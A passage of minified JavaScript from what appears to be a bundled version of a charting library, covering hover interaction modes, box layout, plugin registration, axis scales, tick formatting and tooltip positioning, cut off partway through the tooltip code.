found!"),t},r.getHoverColor=function(t){return t instanceof CanvasPattern?t:r.color(t).saturate(.5).darken(.1).rgbString()}}},{2:2,25:25,45:45}],28:[function(t,e,i){"use strict";var n=t(45);function a(t,e){return t.native?{x:t.x,y:t.y}:n.getRelativePosition(t,e)}function r(t,e){var i,n,a,r,o;for(n=0,r=t.data.datasets.length;n<r;++n)if(t.isDatasetVisible(n))for(a=0,o=(i=t.getDatasetMeta(n)).data.length;a<o;++a){var s=i.data[a];s._view.skip||e(s)}}function o(t,e){var i=[];return r(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function s(t,e,i,n){var a=Number.POSITIVE_INFINITY,o=[];return r(t,function(t){if(!i||t.inRange(e.x,e.y)){var r=t.getCenterPoint(),s=n(e,r);s<a?(o=[t],a=s):s===a&&o.push(t)}}),o}function l(t){var e=-1!==t.indexOf("x"),i=-1!==t.indexOf("y");return function(t,n){var a=e?Math.abs(t.x-n.x):0,r=i?Math.abs(t.y-n.y):0;return Math.sqrt(Math.pow(a,2)+Math.pow(r,2))}}function u(t,e,i){var n=a(e,t);i.axis=i.axis||"x";var r=l(i.axis),u=i.intersect?o(t,n):s(t,n,!1,r),d=[];return u.length?(t.data.datasets.forEach(function(e,i){if(t.isDatasetVisible(i)){var n=t.getDatasetMeta(i).data[u[0]._index];n&&!n._view.skip&&d.push(n)}}),d):[]}e.exports={modes:{single:function(t,e){var i=a(e,t),n=[];return r(t,function(t){if(t.inRange(i.x,i.y))return n.push(t),n}),n.slice(0,1)},label:u,index:u,dataset:function(t,e,i){var n=a(e,t);i.axis=i.axis||"xy";var r=l(i.axis),u=i.intersect?o(t,n):s(t,n,!1,r);return u.length>0&&(u=t.getDatasetMeta(u[0]._datasetIndex).data),u},"x-axis":function(t,e){return u(t,e,{intersect:!1})},point:function(t,e){return o(t,a(e,t))},nearest:function(t,e,i){var n=a(e,t);i.axis=i.axis||"xy";var r=l(i.axis),o=s(t,n,i.intersect,r);return o.length>1&&o.sort(function(t,e){var i=t.getArea()-e.getArea();return 0===i&&(i=t._datasetIndex-e._datasetIndex),i}),o.slice(0,1)},x:function(t,e,i){var n=a(e,t),o=[],s=!1;return r(t,function(t){t.inXRange(n.x)&&o.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(o=[]),o},y:function(t,e,i){var n=a(e,t),o=[],s=!1;return r(t,function(t){t.inYRange(n.y)&&o.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(o=[]),o}}}},{45:45}],29:[function(t,e,i){"use strict";t(25)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{25:25}],30:[function(t,e,i){"use strict";var n=t(45);function a(t,e){return n.where(t,function(t){return t.position===e})}function r(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,i){var n=e?i:t,a=e?t:i;return n.weight===a.weight?n._tmpIndex_-a._tmpIndex_:n.weight-a.weight}),t.forEach(function(t){delete t._tmpIndex_})}e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var i=t.boxes?t.boxes.indexOf(e):-1;-1!==i&&t.boxes.splice(i,1)},configure:function(t,e,i){for(var n,a=["fullWidth","position","weight"],r=a.length,o=0;o<r;++o)n=a[o],i.hasOwnProperty(n)&&(e[n]=i[n])},update:function(t,e,i){if(t){var o=t.options.layout||{},s=n.options.toPadding(o.padding),l=s.left,u=s.right,d=s.top,h=s.bottom,c=a(t.boxes,"left"),f=a(t.boxes,"right"),g=a(t.boxes,"top"),m=a(t.boxes,"bottom"),p=a(t.boxes,"chartArea");r(c,!0),r(f,!1),r(g,!0),r(m,!1);var v=e-l-u,y=i-d-h,b=y/2,x=(e-v/2)/(c.length+f.length),_=(i-b)/(g.length+m.length),k=v,w=y,M=[];n.each(c.concat(f,g,m),function(t){var e,i=t.isHorizontal();i?(e=t.update(t.fullWidth?v:k,_),w-=e.height):(e=t.update(x,w),k-=e.width),M.push({horizontal:i,minSize:e,box:t})});var S=0,D=0,C=0,P=0;n.each(g.concat(m),function(t){if(t.getPadding){var e=t.getPadding();S=Math.max(S,e.left),D=Math.max(D,e.right)}}),n.each(c.concat(f),function(t){if(t.getPadding){var e=t.getPadding();C=Math.max(C,e.top),P=Math.max(P,e.bottom)}});var T=l,O=u,I=d,A=h;n.each(c.concat(f),z),n.each(c,function(t){T+=t.width}),n.each(f,function(t){O+=t.width}),n.each(g.concat(m),z),n.each(g,function(t){I+=t.height}),n.each(m,function(t){A+=t.height}),n.each(c.concat(f),function(t){var e=n.findNextWhere(M,function(e){return e.box===t}),i={left:0,right:0,top:I,bottom:A};e&&t.update(e.minSize.width,w,i)}),T=l,O=u,I=d,A=h,n.each(c,function(t){T+=t.width}),n.each(f,function(t){O+=t.width}),n.each(g,function(t){I+=t.height}),n.each(m,function(t){A+=t.height});var F=Math.max(S-T,0);T+=F,O+=Math.max(D-O,0);var R=Math.max(C-I,0);I+=R,A+=Math.max(P-A,0);var L=i-I-A,W=e-T-O;W===k&&L===w||(n.each(c,function(t){t.height=L}),n.each(f,function(t){t.height=L}),n.each(g,function(t){t.fullWidth||(t.width=W)}),n.each(m,function(t){t.fullWidth||(t.width=W)}),w=L,k=W);var Y=l+F,N=d+R;n.each(c.concat(g),H),Y+=k,N+=w,n.each(f,H),n.each(m,H),t.chartArea={left:T,top:I,right:T+k,bottom:I+w},n.each(p,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(k,w)})}function z(t){var e=n.findNextWhere(M,function(e){return e.box===t});if(e)if(t.isHorizontal()){var i={left:Math.max(T,S),right:Math.max(O,D),top:0,bottom:0};t.update(t.fullWidth?v:k,y/2,i)}else t.update(e.minSize.width,w)}function H(t){t.isHorizontal()?(t.left=t.fullWidth?l:T,t.right=t.fullWidth?e-u:T+k,t.top=N,t.bottom=N+t.height,N=t.bottom):(t.left=Y,t.right=Y+t.width,t.top=I,t.bottom=I+w,Y=t.right)}}}},{45:45}],31:[function(t,e,i){"use strict";var n=t(25),a=t(45);n._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var i=e.indexOf(t);-1!==i&&e.splice(i,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,i){var n,a,r,o,s,l=this.descriptors(t),u=l.length;for(n=0;n<u;++n)if("function"==typeof(s=(r=(a=l[n]).plugin)[e])&&((o=[t].concat(i||[])).push(a.options),!1===s.apply(r,o)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],r=[],o=t&&t.config||{},s=o.options&&o.options.plugins||{};return this._plugins.concat(o.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,o=s[e];!1!==o&&(!0===o&&(o=a.clone(n.global.plugins[e])),i.push(t),r.push({plugin:t,options:o||{}}))}}),e.descriptors=r,e.id=this._cacheId,r},_invalidate:function(t){delete t.$plugins}}},{25:25,45:45}],32:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45),o=t(34);function s(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(t[e].label);return n}function l(t,e,i){var n=t.getPixelForTick(e);return i&&(n-=0===e?(t.getPixelForTick(1)-n)/2:(n-t.getPixelForTick(e-1))/2),n}n._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:o.formatters.values,minor:{},major:{}}}),e.exports=function(t){function e(t,e,i){return r.isArray(e)?r.longestText(t,i,e):t.measureText(e).width}function i(t){var e=r.valueOrDefault,i=n.global,a=e(t.fontSize,i.defaultFontSize),o=e(t.fontStyle,i.defaultFontStyle),s=e(t.fontFamily,i.defaultFontFamily);return{size:a,style:o,family:s,font:r.fontString(a,o,s)}}function o(t){return r.options.toLineHeight(r.valueOrDefault(t.lineHeight,1.2),r.valueOrDefault(t.fontSize,n.global.defaultFontSize))}t.Scale=a.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){r.callback(this.options.beforeUpdate,[this])},update:function(t,e,i){var n,a,o,s,l,u,d=this;for(d.beforeUpdate(),d.maxWidth=t,d.maxHeight=e,d.margins=r.extend({left:0,right:0,top:0,bottom:0},i),d.longestTextCache=d.longestTextCache||{},d.beforeSetDimensions(),d.setDimensions(),d.afterSetDimensions(),d.beforeDataLimits(),d.determineDataLimits(),d.afterDataLimits(),d.beforeBuildTicks(),l=d.buildTicks()||[],d.afterBuildTicks(),d.beforeTickToLabelConversion(),o=d.convertTicksToLabels(l)||d.ticks,d.afterTickToLabelConversion(),d.ticks=o,n=0,a=o.length;n<a;++n)s=o[n],(u=l[n])?u.label=s:l.push(u={label:s,major:!1});return d._ticks=l,d.beforeCalculateTickRotation(),d.calculateTickRotation(),d.afterCalculateTickRotation(),d.beforeFit(),d.fit(),d.afterFit(),d.afterUpdate(),d.minSize},afterUpdate:function(){r.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){r.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){r.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){r.callback(this.options.beforeDataLimits,[this])},determineDataLimits:r.noop,afterDataLimits:function(){r.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){r.callback(this.options.beforeBuildTicks,[this])},buildTicks:r.noop,afterBuildTicks:function(){r.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){r.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){r.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){r.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,a=s(t._ticks),o=i(n);e.font=o.font;var l=n.minRotation||0;if(a.length&&t.options.display&&t.isHorizontal())for(var u,d=r.longestText(e,o.font,a,t.longestTextCache),h=d,c=t.getPixelForTick(1)-t.getPixelForTick(0)-6;h>c&&l<n.maxRotation;){var f=r.toRadians(l);if(u=Math.cos(f),Math.sin(f)*d>t.maxHeight){l--;break}l++,h=u*d}t.labelRotation=l},afterCalculateTickRotation:function(){r.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){r.callback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},a=s(t._ticks),l=t.options,u=l.ticks,d=l.scaleLabel,h=l.gridLines,c=l.display,f=t.isHorizontal(),g=i(u),m=l.gridLines.tickMarkLength;if(n.width=f?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:c&&h.drawTicks?m:0,n.height=f?c&&h.drawTicks?m:0:t.maxHeight,d.display&&c){var p=o(d)+r.options.toPadding(d.padding).height;f?n.height+=p:n.width+=p}if(u.display&&c){var v=r.longestText(t.ctx,g.font,a,t.longestTextCache),y=r.numberOfLabelLines(a),b=.5*g.size,x=t.options.ticks.padding;if(f){t.longestLabelWidth=v;var _=r.toRadians(t.labelRotation),k=Math.cos(_),w=Math.sin(_)*v+g.size*y+b*(y-1)+b;n.height=Math.min(t.maxHeight,n.height+w+x),t.ctx.font=g.font;var M=e(t.ctx,a[0],g.font),S=e(t.ctx,a[a.length-1],g.font);0!==t.labelRotation?(t.paddingLeft="bottom"===l.position?k*M+3:k*b+3,t.paddingRight="bottom"===l.position?k*b+3:k*S+3):(t.paddingLeft=M/2+3,t.paddingRight=S/2+3)}else u.mirror?v=0:v+=x+b,n.width=Math.min(t.maxWidth,n.width+v),t.paddingTop=g.size/2,t.paddingBottom=g.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){r.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(r.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:r.noop,getPixelForValue:r.noop,getValueForPixel:r.noop,getPixelForTick:function(t){var e=this,i=e.options.offset;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(i?0:1),1),a=n*t+e.paddingLeft;i&&(a+=n/2);var r=e.left+Math.round(a);return r+=e.isFullWidth()?e.margins.left:0}var o=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(o/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var i=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0},_autoSkip:function(t){var e,i,n,a,o=this,s=o.isHorizontal(),l=o.options.ticks.minor,u=t.length,d=r.toRadians(o.labelRotation),h=Math.cos(d),c=o.longestLabelWidth*h,f=[];for(l.maxTicksLimit&&(a=l.maxTicksLimit),s&&(e=!1,(c+l.autoSkipPadding)*u>o.width-(o.paddingLeft+o.paddingRight)&&(e=1+Math.floor((c+l.autoSkipPadding)*u/(o.width-(o.paddingLeft+o.paddingRight)))),a&&u>a&&(e=Math.max(e,Math.floor(u/a)))),i=0;i<u;i++)n=t[i],(e>1&&i%e>0||i%e==0&&i+e>=u)&&i!==u-1&&delete n.label,f.push(n);return f},draw:function(t){var e=this,a=e.options;if(a.display){var s=e.ctx,u=n.global,d=a.ticks.minor,h=a.ticks.major||d,c=a.gridLines,f=a.scaleLabel,g=0!==e.labelRotation,m=e.isHorizontal(),p=d.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=r.valueOrDefault(d.fontColor,u.defaultFontColor),y=i(d),b=r.valueOrDefault(h.fontColor,u.defaultFontColor),x=i(h),_=c.drawTicks?c.tickMarkLength:0,k=r.valueOrDefault(f.fontColor,u.defaultFontColor),w=i(f),M=r.options.toPadding(f.padding),S=r.toRadians(e.labelRotation),D=[],C=e.options.gridLines.lineWidth,P="right"===a.position?e.right:e.right-C-_,T="right"===a.position?e.right+_:e.right,O="bottom"===a.position?e.top+C:e.bottom-_-C,I="bottom"===a.position?e.top+C+_:e.bottom+C;if(r.each(p,function(i,n){if(!r.isNullOrUndef(i.label)){var o,s,h,f,v,y,b,x,k,w,M,A,F,R,L=i.label;n===e.zeroLineIndex&&a.offset===c.offsetGridLines?(o=c.zeroLineWidth,s=c.zeroLineColor,h=c.zeroLineBorderDash,f=c.zeroLineBorderDashOffset):(o=r.valueAtIndexOrDefault(c.lineWidth,n),s=r.valueAtIndexOrDefault(c.color,n),h=r.valueOrDefault(c.borderDash,u.borderDash),f=r.valueOrDefault(c.borderDashOffset,u.borderDashOffset));var W="middle",Y="middle",N=d.padding;if(m){var z=_+N;"bottom"===a.position?(Y=g?"middle":"top",W=g?"right":"center",R=e.top+z):(Y=g?"middle":"bottom",W=g?"left":"center",R=e.bottom-z);var H=l(e,n,c.offsetGridLines&&p.length>1);H<e.left&&(s="rgba(0,0,0,0)"),H+=r.aliasPixel(o),F=e.getPixelForTick(n)+d.labelOffset,v=b=k=M=H,y=O,x=I,w=t.top,A=t.bottom+C}else{var V,B="left"===a.position;d.mirror?(W=B?"left":"right",V=N):(W=B?"right":"left",V=_+N),F=B?e.right-V:e.left+V;var E=l(e,n,c.offsetGridLines&&p.length>1);E<e.top&&(s="rgba(0,0,0,0)"),E+=r.aliasPixel(o),R=e.getPixelForTick(n)+d.labelOffset,v=P,b=T,k=t.left,M=t.right+C,y=x=w=A=E}D.push({tx1:v,ty1:y,tx2:b,ty2:x,x1:k,y1:w,x2:M,y2:A,labelX:F,labelY:R,glWidth:o,glColor:s,glBorderDash:h,glBorderDashOffset:f,rotation:-1*S,label:L,major:i.major,textBaseline:Y,textAlign:W})}}),r.each(D,function(t){if(c.display&&(s.save(),s.lineWidth=t.glWidth,s.strokeStyle=t.glColor,s.setLineDash&&(s.setLineDash(t.glBorderDash),s.lineDashOffset=t.glBorderDashOffset),s.beginPath(),c.drawTicks&&(s.moveTo(t.tx1,t.ty1),s.lineTo(t.tx2,t.ty2)),c.drawOnChartArea&&(s.moveTo(t.x1,t.y1),s.lineTo(t.x2,t.y2)),s.stroke(),s.restore()),d.display){s.save(),s.translate(t.labelX,t.labelY),s.rotate(t.rotation),s.font=t.major?x.font:y.font,s.fillStyle=t.major?b:v,s.textBaseline=t.textBaseline,s.textAlign=t.textAlign;var i=t.label;if(r.isArray(i))for(var n=i.length,a=1.5*y.size,o=e.isHorizontal()?0:-a*(n-1)/2,l=0;l<n;++l)s.fillText(""+i[l],0,o),o+=a;else s.fillText(i,0,0);s.restore()}}),f.display){var A,F,R=0,L=o(f)/2;if(m)A=e.left+(e.right-e.left)/2,F="bottom"===a.position?e.bottom-L-M.bottom:e.top+L+M.top;else{var W="left"===a.position;A=W?e.left+L+M.top:e.right-L-M.top,F=e.top+(e.bottom-e.top)/2,R=W?-.5*Math.PI:.5*Math.PI}s.save(),s.translate(A,F),s.rotate(R),s.textAlign="center",s.textBaseline="middle",s.fillStyle=k,s.font=w.font,s.fillText(f.labelString,0,0),s.restore()}if(c.drawBorder){s.lineWidth=r.valueAtIndexOrDefault(c.lineWidth,0),s.strokeStyle=r.valueAtIndexOrDefault(c.color,0);var Y=e.left,N=e.right+C,z=e.top,H=e.bottom+C,V=r.aliasPixel(s.lineWidth);m?(z=H="top"===a.position?e.bottom:e.top,z+=V,H+=V):(Y=N="left"===a.position?e.right:e.left,Y+=V,N+=V),s.beginPath(),s.moveTo(Y,z),s.lineTo(N,H),s.stroke()}}}})}},{25:25,26:26,34:34,45:45}],33:[function(t,e,i){"use strict";var n=t(25),a=t(45),r=t(30);e.exports=function(t){t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,i){this.constructors[t]=e,this.defaults[t]=a.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?a.merge({},[n.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=a.extend(this.defaults[t],e))},addScalesToLayout:function(t){a.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,r.addBox(t,e)})}}}},{25:25,30:30,45:45}],34:[function(t,e,i){"use strict";var n=t(45);e.exports={formatters:{values:function(t){return n.isArray(t)?t:""+t},linear:function(t,e,i){var a=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(a)>1&&t!==Math.floor(t)&&(a=t-Math.floor(t));var r=n.log10(Math.abs(a)),o="";if(0!==t){var s=-1*Math.floor(r);s=Math.max(Math.min(s,20),0),o=t.toFixed(s)}else o="0";return o},logarithmic:function(t,e,i){var a=t/Math.pow(10,Math.floor(n.log10(t)));return 0===t?"0":1===a||2===a||5===a||0===e||e===i.length-1?t.toExponential():""}}}},{45:45}],35:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45);n._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:r.noop,title:function(t,e){var i="",n=e.labels,a=n?n.length:0;if(t.length>0){var r=t[0];r.xLabel?i=r.xLabel:a>0&&r.index<a&&(i=n[r.index])}return i},afterTitle:r.noop,beforeBody:r.noop,beforeLabel:r.noop,label:function(t,e){var i=e.datasets[t.datasetIndex].label||"";return i&&(i+=": "),i+=t.yLabel},labelColor:function(t,e){var i=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:i.borderColor,backgroundColor:i.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:r.noop,afterBody:r.noop,beforeFooter:r.noop,footer:r.noop,afterFooter:r.noop}}}),e.exports=function(t){function e(t,e){var i=r.color(t);return i.alpha(e*i.alpha()).rgbaString()}function i(t,e){return e&&(r.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function o(t){var e=n.global,i=r.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:i(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:i(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:i(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:i(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:i(t.titleFontStyle,e.defaultFontStyle),titleFontSize:i(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:i(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:i(t.footerFontStyle,e.defaultFontStyle),footerFontSize:i(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}t.Tooltip=a.extend({initialize:function(){this._model=o(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),a=t.afterTitle.apply(this,arguments),r=[];return r=i(r=i(r=i(r,e),n),a)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return r.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var n=this,a=n._options.callbacks,o=[];return r.each(t,function(t){var r={before:[],lines:[],after:[]};i(r.before,a.beforeLabel.call(n,t,e)),i(r.lines,a.label.call(n,t,e)),i(r.after,a.afterLabel.call(n,t,e)),o.push(r)}),o},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return r.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),a=t.afterFooter.apply(this,arguments),r=[];return r=i(r=i(r=i(r,e),n),a)},update:function(e){var i,n,a,s,l,u,d,h,c,f,g,m,p,v,y,b,x,_,k,w,M=this,S=M._options,D=M._model,C=M._model=o(S),P=M._active,T=M._data,O={xAlign:D.xAlign,yAlign:D.yAlign},I={x:D.x,y:D.y},A={width:D.width,height:D.height},F={x:D.caretX,y:D.caretY};if(P.length){C.opacity=1;var R=[],L=[];F=t.Tooltip.positioners[S.position].call(M,P,M._eventPosition);var W=[];for(i=0,n=P.length;i<n;++i)W.push((b=P[i],x=void 0,_=void 0,void 0,void 0,x=b._xScale,_=b._yScale||b._scale,k=b._index,w=b._datasetIndex,{xLabel:x?x.getLabelForIndex(k,w):"",yLabel:_?_.getLabelForIndex(k,w):"",index:k,datasetIndex:w,x:b._model.x,y:b._model.y}));S.filter&&(W=W.filter(function(t){return S.filter(t,T)})),S.itemSort&&(W=W.sort(function(t,e){return S.itemSort(t,e,T)})),r.each(W,function(t){R.push(S.callbacks.labelColor.call(M,t,M._chart)),L.push(S.callbacks.labelTextColor.call(M,t,M._chart))}),C.title=M.getTitle(W,T),C.beforeBody=M.getBeforeBody(W,T),C.body=M.getBody(W,T),C.afterBody=M.getAfterBody(W,T),C.footer=M.getFooter(W,T),C.x=Math.round(F.x),C.y=Math.round(F.y),C.caretPadding=S.caretPadding,C.labelColors=R,C.labelTextColors=L,C.dataPoints=W,O=function(t,e){var i,n,a,r,o,s=t._model,l=t._chart,u=t._chart.chartArea,d="center",h="center";s.y<e.height?h="top":s.y>l.height-e.height&&(h="bottom");var c=(u.left+u.right)/2,f=(u.top+u.bottom)/2;"center"===h?(i=function(t){return t<=c},n=function(t){return t>c}):(i=function(t){return t<=e.width/2},n=function(t){return t>=l.width-e.width/2}),a=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},r=function(t){return t-e.width-s.caretSize-s.caretPadding<0},o=function(t){return t<=f?"top":"bottom"},i(s.x)?(d="left",a(s.x)&&(d="center",h=o(s.y))):n(s.x)&&(d="right",r(s.x)&&(d="center",h=o(s.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:d,yAlign:g.yAlign?g.yAlign:h}}(this,A=function(t,e){var i=t._chart.ctx,n=2*e.yPadding,a=0,o=e.body,s=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);s+=e.beforeBody.length+e.afterBody.length;var l=e.title.length,u=e.footer.length,d=e.titleFontSize,h=e.bodyFontSize,c=e.footerFontSize;n+=l*d,n+=l?(l-1)*e.titleSpacing:0,n+=l?e.titleMarginBottom:0,n+=s*h,n+=s?(s-1)*e.bodySpacing:0,n+=u?e.footerMarginTop:0,n+=u*c,n+=u?(u-1)*e.footerSpacing:0;var f=0,g=function(t){a=Math.max(a,i.measureText(t).width+f)};return i.font=r.fontString(d,e._titleFontStyle,e._titleFontFamily),r.each(e.title,g),i.font=r.fontString(h,e._bodyFontStyle,e._bodyFontFamily),r.each(e.beforeBody.concat(e.afterBody),g),f=e.displayColors?h+2:0,r.each(o,function(t){r.each(t.before,g),r.each(t.lines,g),r.each(t.after,g)}),f=0,i.font=r.fontString(c,e._footerFontStyle,e._footerFontFamily),r.each(e.footer,g),{width:a+=2*e.xPadding,height:n}}(this,C)),a=C,s=A,l=O,u=M._chart,d=a.x,h=a.y,c=a.caretSize,f=a.caretPadding,g=a.cornerRadius,m=l.xAlign,p=l.yAlign,v=c+f,y=g+f,"right"===m?d-=s.width:"center"===m&&((d-=s.width/2)+s.width>u.width&&(d=u.width-s.width),d<0&&(d=0)),"top"===p?h+=v:h-="bottom"===p?s.height+v:s.height/2,"center"===p?"left"===m?d+=v:"right"===m&&(d-=v):"left"===m?d-=y:"right"===m&&(d+=y),I={x:d,y:h}}else C.opacity=0;return C.xAlign=O.xAlign,C.yAlign=O.yAlign,C.x=I.x,C.y=I.y,C.width=A.width,C.height=A.height,C.caretX=F.x,C.caretY=F.y,M._model=C,e&&S.custom&&S.custom.call(M,C),M},drawCaret:function(t,e){var i=this._chart.ctx,n=this._view,a=this.getCaretPosition(t,e,n);i.lineTo(a.x1,a.y1),i.lineTo(a.x2,a.y2),i.lineTo(a.x3,a.y3)},getCaretPosition:function(t,e,i){var 